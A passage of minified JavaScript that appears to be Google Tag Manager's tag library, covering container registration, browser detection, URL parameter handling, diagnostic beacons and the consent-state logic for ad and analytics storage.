function Hj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=kg(47),f=qj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Gj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Ij(a){if(Gj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Ej.test(c))return"3";if(Fj.test(c))return"2"}return"0"};function O(a){kb("GTM",a)};function Jj(a){var b=Kj().destinationArray[a],c=Kj().destination[a];return b&&b.length>0?b[0]:c}function Lj(a,b){var c=Kj();c.pending||(c.pending=[]);vb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Mj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Nj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Mj()};
function Kj(){var a=Fc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Nj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Mj());return c};function Oj(){return kg(7)&&Pj().some(function(a){return a===D(5)})}function Qj(){var a;return(a=mg(55))!=null?a:[]}function Rj(){return D(6)||"_"+D(5)}function Sj(){var a=D(10);return a?a.split("|"):[D(5)]}function Pj(){var a=mg(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function Tj(){var a=Uj(Vj()),b=a&&a.parent;if(b)return Uj(b)}
function Wj(){var a=Uj(Vj());if(a){for(;a.parent;){var b=Uj(a.parent);if(!b)break;a=b}return a}}function Uj(a){var b=Kj();return a.isDestination?Jj(a.ctid):b.container[a.ctid]}function Xj(){var a=Kj();if(a.pending){for(var b,c=[],d=!1,e=Sj(),f=Pj(),g={},h=0;h<a.pending.length;g={Bg:void 0},h++)g.Bg=a.pending[h],vb(g.Bg.target.isDestination?f:e,function(l){return function(n){return n===l.Bg.target.ctid}}(g))?d||(b=g.Bg.onLoad,d=!0):c.push(g.Bg);a.pending=c;if(b)try{b(Rj())}catch(l){}}}
function Yj(){for(var a=D(5),b=Sj(),c=Pj(),d=Qj(),e=function(q,r){var u={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Dc&&(u.scriptElement=Dc);Ec&&(u.scriptSource=Ec);Tj()===void 0&&(u.htmlLoadOrder=Hj(u),u.loadScriptType=Ij(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&O(93),na(Object,"assign").call(Object,v,u)):t(u))},f=Kj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[Rj()]={};Xj()}function Zj(){var a=Rj();return!!Kj().canonical[a]}
function ak(a){return!!Kj().container[a]}function bk(){var a=Vj(),b=Uj(a);return b&&b.context}function ck(a){var b=Jj(a);return b?b.state!==0:!1}function Vj(){return{ctid:D(5),isDestination:kg(7)}}function dk(a,b,c){var d=Vj(),e=Kj().container[a];e&&e.state!==3||(Kj().container[a]={state:1,context:b,parent:d},Lj({ctid:a,isDestination:!1},c))}function ek(){var a=Kj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function fk(){var a={};zb(Kj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});zb(Kj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function gk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function hk(){for(var a=Kj(),b=m(Sj()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var ik={},jk=(ik.tdp=1,ik.exp=1,ik.pid=1,ik.dl=1,ik.seq=1,ik.t=1,ik.v=1,ik),kk={};function lk(){return Object.keys(kk).filter(function(a){return kk[a]})}var mk={};function nk(a,b,c){mk[a]=b;(c===void 0||c)&&ok(a)}function ok(a,b){kk[a]!==void 0&&(b===void 0||!b)||Lb(D(5),"GTM-")&&a==="mcc"||(kk[a]=!0)}function pk(a){a.forEach(function(b){jk[b]||(kk[b]=!1)})};function qk(a){a=a===void 0?[]:a;return Ti(a).join("~")};var rk=[];function sk(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function tk(a){rk[a]=!0;var b=sk(a);b!==void 0&&(Va[b]=!0)}tk(120);tk(87);
tk(132);tk(20);tk(72);
tk(113);tk(116);tk(24);pg(6,6E4);pg(7,1);pg(35,50);
tk(37);
tk(123);tk(158);tk(71);tk(38);tk(103);
tk(101);
tk(435);tk(21);
tk(148);tk(141);
tk(185);
tk(197);tk(200);tk(206);tk(218);tk(232);tk(252);


function P(a){return!!rk[a]};function uk(){return{total:0,jb:0,Se:{}}}function vk(a,b,c,d){var e=Object.keys(a.Te).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Te[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function wk(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Se).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=vk(a.Se[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function xk(a){a.jb=0;for(var b=m(Object.keys(a.Se)),c=b.next();!c.done;c=b.next()){var d=a.Se[c.value];d.jb=0;for(var e=m(Object.keys(d.Te)),f=e.next();!f.done;f=e.next())d.Te[f.value].jb=0}}
function yk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Se[f]||(a.Se[f]={total:0,jb:0,Te:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Te[h]||(e.Te[h]={total:0,jb:0});g.total+=d;g.jb+=d};var zk=uk();function Ak(a){var b=String(a[tf.Ta]||"").replace(/_/g,"");return Lb(b,"cvt")?"cvt":b}var Bk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Ck=Math.random(),Dk,Ek=lg(27);Dk=Bk||Ck<Ek;var Fk,Gk=lg(42);Fk=Bk||Ck>=1-Gk;var Hk={},Ik=(Hk[1]={},Hk[2]={},Hk[3]={},Hk[4]={},Hk);function Jk(a,b,c){if(Fk){var d=Kk(b,c);if(d){var e=Ik[b][d];e||(e=Ik[b][d]=[]);e.push(na(Object,"assign").call(Object,{},a));yk(zk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&ok("mde",!0)}}}function Lk(a,b){var c=Kk(a,b);if(c){var d=Ik[a][c];d&&(Ik[a][c]=d.filter(function(e){return!e.Mn}))}}
function Mk(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function Kk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function Nk(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Ok,Pk;a:{for(var Qk=["CLOSURE_FLAGS"],Rk=Ea,Wk=0;Wk<Qk.length;Wk++)if(Rk=Rk[Qk[Wk]],Rk==null){Pk=null;break a}Pk=Rk}var Xk=Pk&&Pk[610401301];Ok=Xk!=null?Xk:!1;function Yk(){var a=Ea.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Zk,$k=Ea.navigator;Zk=$k?$k.userAgentData||null:null;function al(a){if(!Ok||!Zk)return!1;for(var b=0;b<Zk.brands.length;b++){var c=Zk.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function bl(a){return Yk().indexOf(a)!=-1};function cl(){return Ok?!!Zk&&Zk.brands.length>0:!1}function dl(){return cl()?!1:bl("Opera")}function el(){return bl("Firefox")||bl("FxiOS")}function fl(){return cl()?al("Chromium"):(bl("Chrome")||bl("CriOS"))&&!(cl()?0:bl("Edge"))||bl("Silk")};function gl(){return Ok?!!Zk&&!!Zk.platform:!1}function hl(){return bl("iPhone")&&!bl("iPod")&&!bl("iPad")}function il(){hl()||bl("iPad")||bl("iPod")};var jl=function(a){jl[" "](a);return a};jl[" "]=function(){};dl();cl()||bl("Trident")||bl("MSIE");bl("Edge");!bl("Gecko")||Yk().toLowerCase().indexOf("webkit")!=-1&&!bl("Edge")||bl("Trident")||bl("MSIE")||bl("Edge");Yk().toLowerCase().indexOf("webkit")!=-1&&!bl("Edge")&&bl("Mobile");gl()||bl("Macintosh");gl()||bl("Windows");(gl()?Zk.platform==="Linux":bl("Linux"))||gl()||bl("CrOS");gl()||bl("Android");hl();bl("iPad");bl("iPod");il();Yk().toLowerCase().indexOf("kaios");el();hl()||bl("iPod");bl("iPad");!bl("Android")||fl()||el()||dl()||bl("Silk");fl();!bl("Safari")||fl()||(cl()?0:bl("Coast"))||dl()||(cl()?0:bl("Edge"))||(cl()?al("Microsoft Edge"):bl("Edg/"))||(cl()?al("Opera"):bl("OPR"))||el()||bl("Silk")||bl("Android")||il();var kl={},ll=null;
function ml(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!ll){ll={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));kl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];ll[q]===void 0&&(ll[q]=p)}}}for(var r=kl[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],G=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],N=r[C&63];u[x++]=""+E+G+I+N}var ba=0,U=t;switch(b.length-v){case 2:ba=b[v+1],U=r[(ba&15)<<2]||t;case 1:var M=b[v];u[x]=""+r[M>>2]+r[(M&3)<<4|ba>>4]+U+t}return u.join("")};var nl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function ol(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var pl=/#|$/;function ql(a,b){var c=a.search(pl),d=ol(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return nl(a.slice(d,e!==-1?e:0))}var rl=/[?&]($|#)/;
function sl(a,b,c){for(var d,e=a.search(pl),f=0,g,h=[];(g=ol(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(rl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function tl(a,b,c,d,e,f,g){var h=ql(c,"fmt");if(d){var l=ql(c,"random"),n=ql(c,"label")||"";if(!l)return!1;var p=ml(nl(n)+":"+nl(l));if(!Nk(a,p,d))return!1}h&&Number(h)!==4&&(c=sl(c,"rfmt",h));var q=sl(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||ul(g);Nc(q,function(){g==null||vl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||vl(g);e==null||e()},f,r||void 0);return!0};function wl(a){var b=Da.apply(1,arguments);Jk(a,2,b[0]);Jk(a,3,b[0]);Zc.apply(null,za(b))}function xl(a){var b=Da.apply(1,arguments);Jk(a,2,b[0]);return $c.apply(null,za(b))}function yl(a){var b=Da.apply(1,arguments);Jk(a,3,b[0]);Qc.apply(null,za(b))}function zl(a){var b=Da.apply(1,arguments);Jk(a,2,b[0]);Jk(a,3,b[0]);return bd.apply(null,za(b))}function Al(a){var b=Da.apply(1,arguments);Jk(a,1,b[0]);Nc.apply(null,za(b))}
function Bl(a){var b=Da.apply(1,arguments);b[0]&&Jk(a,4,b[0]);Pc.apply(null,za(b))}function Cl(a){var b=Da.apply(1,arguments);Jk(a,1,b[2]);return tl.apply(null,za(b))};var Dl={Na:{Be:0,Ee:1,Li:2}};Dl.Na[Dl.Na.Be]="FULL_TRANSMISSION";Dl.Na[Dl.Na.Ee]="LIMITED_TRANSMISSION";Dl.Na[Dl.Na.Li]="NO_TRANSMISSION";var El={aa:{Vc:0,Wa:1,gd:2,Dc:3}};El.aa[El.aa.Vc]="NO_QUEUE";El.aa[El.aa.Wa]="ADS";El.aa[El.aa.gd]="ANALYTICS";El.aa[El.aa.Dc]="MONITORING";function Fl(){var a=Fc("google_tag_data",{});return a.ics=a.ics||new Gl}var Gl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.C=[]};
Gl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;kb("TAGGING",19);b==null?kb("TAGGING",18):Hl(this,a,b==="granted",c,d,e,f,g)};Gl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Hl(this,a[d],void 0,void 0,"","",b,c)};
var Hl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&sb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(kb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Gl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Il(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Il(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&sb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.C.push({consentTypes:a,Ld:b})};var Il=function(a,b){for(var c=0;c<a.C.length;++c){var d=a.C[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Hn=!0)}};Gl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.C.length;++c){var d=this.C[c];if(d.Hn){d.Hn=!1;try{d.Ld({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Jl=!1,Kl=!1,Ll={},Ml={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Ll.ad_storage=1,Ll.analytics_storage=1,Ll.ad_user_data=1,Ll.ad_personalization=1,Ll),usedContainerScopedDefaults:!1};function Nl(a){var b=Fl();b.accessedAny=!0;return(sb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Ml)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Ol(a){var b=Fl();b.accessedAny=!0;return b.getConsentState(a,Ml)}function Pl(a){var b=Fl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function Ql(){if(!Wa(6))return!1;var a=Fl();a.accessedAny=!0;if(a.active)return!0;if(!Ml.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Ml.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Ml.containerScopedDefaults[c.value]!==1)return!0;return!1}function Rl(a,b){Fl().addListener(a,b)}
function Sl(a,b){Fl().notifyListeners(a,b)}function Tl(a,b){function c(){for(var e=0;e<b.length;e++)if(!Pl(b[e]))return!0;return!1}if(c()){var d=!1;Rl(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Ul(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Nl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=sb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Rl(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var Vl={},Wl=(Vl[El.aa.Vc]=Dl.Na.Be,Vl[El.aa.Wa]=Dl.Na.Be,Vl[El.aa.gd]=Dl.Na.Be,Vl[El.aa.Dc]=Dl.Na.Be,Vl),Xl=function(a,b){this.C=a;this.consentTypes=b};Xl.prototype.isConsentGranted=function(){switch(this.C){case 0:return this.consentTypes.every(function(a){return Nl(a)});case 1:return this.consentTypes.some(function(a){return Nl(a)});default:tc(this.C,"consentsRequired had an unknown type")}};
var Yl={},Zl=(Yl[El.aa.Vc]=new Xl(0,[]),Yl[El.aa.Wa]=new Xl(0,["ad_storage"]),Yl[El.aa.gd]=new Xl(0,["analytics_storage"]),Yl[El.aa.Dc]=new Xl(1,["ad_storage","analytics_storage"]),Yl);var am=function(a){var b=this;this.type=a;this.C=[];Rl(Zl[a].consentTypes,function(){$l(b)||b.flush()})};am.prototype.flush=function(){for(var a=m(this.C),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.C=[]};var $l=function(a){return Wl[a.type]===Dl.Na.Li&&!Zl[a.type].isConsentGranted()},bm=function(a,b){$l(a)?a.C.push(b):b()},cm=new Map;function dm(a){cm.has(a)||cm.set(a,new am(a));return cm.get(a)};var em={Z:{Zn:"aw_user_data_cache",Yh:"cookie_deprecation_label",Og:"diagnostics_page_id",Ls:"em_registry",wi:"eab",wp:"fl_user_data_cache",Cp:"ga4_user_data_cache",Hp:"idc_pv_claim",Ce:"ip_geo_data_cache",Di:"ip_geo_fetch_in_progress",zm:"nb_data",Up:"page_experiment_ids",Bm:"pld",He:"pt_data",Cm:"pt_listener_set",Im:"service_worker_endpoint",Lm:"shared_user_id",Mm:"shared_user_id_requested",Ch:"shared_user_id_source"}};var fm=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(em.Z);
function gm(a,b){b=b===void 0?!1:b;if(fm(a)){var c,d,e=(d=(c=Fc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function hm(a,b){var c=gm(a,!0);c&&c.set(b)}function im(a){var b;return(b=gm(a))==null?void 0:b.get()}function jm(a,b){var c=gm(a);if(!c){c=gm(a,!0);if(!c)return;c.set(b)}return c.get()}function km(a,b){if(typeof b==="function"){var c;return(c=gm(a,!0))==null?void 0:c.subscribe(b)}}function lm(a,b){var c=gm(a);return c?c.unsubscribe(b):!1};var mm=["fin","mcc"],nm=!1;function om(a){a=a===void 0?!1:a;var b=lk().filter(function(c){return mk[c]!==void 0&&(a||!mm.includes(c))});pk(b);return b.map(function(c){var d=mk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function pm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Cj(b)+c+a}
function qm(a){a=a===void 0?!1:a;if(Si.H&&Fk&&D(5)){var b=dm(El.aa.Dc);if($l(b))nm||(nm=!0,bm(b,qm));else{a&&nk("fin","1");var c=om(a),d=pm(c),e={destinationId:D(5),endpoint:61};a?zl(e,d,void 0,{Re:!0},void 0,function(){yl(e,d+"&img=1")}):yl(e,d);nm=!1;rm(c)}}}
function rm(a){if(P(426)&&Ec&&(Lb(Ec,"https://www.googletagmanager.com/")||kg(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Ec){b=new URL(Ec);break a}}catch(c){}b=void 0}b&&Nc(""+Ec+(Ec.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function sm(){lk().some(function(a){return!jk[a]})&&qm(!0)}var tm;function um(){if(im(em.Z.Og)===void 0){var a=function(){hm(em.Z.Og,wb());tm=0};a();w.setInterval(a,864E5)}else km(em.Z.Og,function(){tm=0});tm=0}
function vm(){um();nk("v","3");nk("t","t");nk("pid",function(){return String(im(em.Z.Og))});nk("seq",function(){return String(++tm)});nk("exp",qk());Sc(w,"pagehide",sm)};var wm=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],xm=[K.m.yd,K.m.Tc,K.m.yf,K.m.Tb,K.m.mb,K.m.Oa,K.m.cb,K.m.ab,K.m.Eb,K.m.wc],ym=!1,zm=!1,Am={},Bm={};function Cm(){!zm&&ym&&(wm.some(function(a){return Ml.containerScopedDefaults[a]!==1})||Dm("mbc"));zm=!0}function Dm(a){Fk&&(nk(a,"1"),qm())}function Em(a,b){if(!Am[b]&&(Am[b]=!0,Bm[b]))for(var c=m(xm),d=c.next();!d.done;d=c.next())if(L(a,d.value)){Dm("erc");break}};function Fm(a){kb("HEALTH",a)};var Gm={},Hm=!1;function Im(){function a(){c!==void 0&&lm(em.Z.Ce,c);try{var e=im(em.Z.Ce);Gm=JSON.parse(e)}catch(f){O(123),Fm(2),Gm={}}Hm=!0;b()}var b=Jm,c=void 0,d=im(em.Z.Ce);d?a(d):(c=km(em.Z.Ce,a),Km())}
function Km(){function a(b){hm(em.Z.Ce,b||"{}");hm(em.Z.Di,!1)}if(!im(em.Z.Di)){hm(em.Z.Di,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Lm(){var a=D(22);try{return JSON.parse(ib(a))}catch(b){return O(123),Fm(2),{}}}function Mm(){return Gm["0"]||""}function Nm(){return Gm["1"]||""}
function Om(){var a=!1;return a}function Pm(){return Gm["6"]!==!1}function Qm(){var a="";return a}function Rm(){var a="";return a};var Sm={},Tm=Object.freeze((Sm[K.m.Sb]=1,Sm[K.m.Pg]=1,Sm[K.m.bi]=1,Sm[K.m.vc]=1,Sm[K.m.oa]=1,Sm[K.m.Eb]=1,Sm[K.m.wb]=1,Sm[K.m.Ub]=1,Sm[K.m.nd]=1,Sm[K.m.wc]=1,Sm[K.m.ab]=1,Sm[K.m.od]=1,Sm[K.m.se]=1,Sm[K.m.Ia]=1,Sm[K.m.Ro]=1,Sm[K.m.xf]=1,Sm[K.m.ki]=1,Sm[K.m.Zg]=1,Sm[K.m.sd]=1,Sm[K.m.yf]=1,Sm[K.m.bp]=1,Sm[K.m.Fb]=1,Sm[K.m.Cf]=1,Sm[K.m.ep]=1,Sm[K.m.gh]=1,Sm[K.m.il]=1,Sm[K.m.Oc]=1,Sm[K.m.Pc]=1,Sm[K.m.cb]=1,Sm[K.m.sl]=1,Sm[K.m.Vb]=1,Sm[K.m.wd]=1,Sm[K.m.xd]=1,Sm[K.m.yd]=1,Sm[K.m.kh]=1,Sm[K.m.ri]=1,Sm[K.m.zd]=
1,Sm[K.m.Tc]=1,Sm[K.m.Bd]=1,Sm[K.m.Dl]=1,Sm[K.m.Bc]=1,Sm[K.m.Uc]=1,Sm[K.m.Ri]=1,Sm));Object.freeze([K.m.xa,K.m.Xa,K.m.Gb,K.m.lb,K.m.oi,K.m.Oa,K.m.li,K.m.Oo]);
var Um={},Vm=Object.freeze((Um[K.m.so]=1,Um[K.m.uo]=1,Um[K.m.vo]=1,Um[K.m.wo]=1,Um[K.m.xo]=1,Um[K.m.Bo]=1,Um[K.m.Co]=1,Um[K.m.Do]=1,Um[K.m.Fo]=1,Um[K.m.je]=1,Um)),Wm={},Xm=Object.freeze((Wm[K.m.Ek]=1,Wm[K.m.Fk]=1,Wm[K.m.ee]=1,Wm[K.m.fe]=1,Wm[K.m.Gk]=1,Wm[K.m.jd]=1,Wm[K.m.he]=1,Wm[K.m.oc]=1,Wm[K.m.Ic]=1,Wm[K.m.qc]=1,Wm[K.m.Bb]=1,Wm[K.m.ie]=1,Wm[K.m.rc]=1,Wm[K.m.Hk]=1,Wm)),Ym=Object.freeze([K.m.Sb,K.m.ff,K.m.vc,K.m.od,K.m.yf,K.m.Ef,K.m.wd,K.m.Bd]),Zm=Object.freeze([].concat(za(Ym))),$m=Object.freeze([K.m.wb,
K.m.Zg,K.m.kh,K.m.ri,K.m.Xg]),an=Object.freeze([].concat(za($m))),bn={},cn=(bn[K.m.W]="1",bn[K.m.ja]="2",bn[K.m.X]="3",bn[K.m.Ka]="4",bn),dn={},en=Object.freeze((dn.search="s",dn.youtube="y",dn.playstore="p",dn.shopping="h",dn.ads="a",dn.maps="m",dn));function fn(a){return typeof a!=="object"||a===null?{}:a}function gn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function hn(a){if(a!==void 0&&a!==null)return gn(a)};function jn(a){return a&&a.indexOf("pending:")===0?kn(a.substr(8)):!1}function kn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Gb();return b<c+3E5&&b>c-9E5};var ln=!1,mn=!1,nn=!1,on=0,pn=!1,qn=[];function rn(a){if(on===0)pn&&qn&&(qn.length>=100&&qn.shift(),qn.push(a));else if(sn()){var b=D(41),c=Fc(b,[]);c.length>=50&&c.shift();c.push(a)}}function tn(){un();Tc(A,"TAProdDebugSignal",tn)}function un(){if(!mn){mn=!0;vn();var a=qn;qn=void 0;a==null||a.forEach(function(b){rn(b)})}}
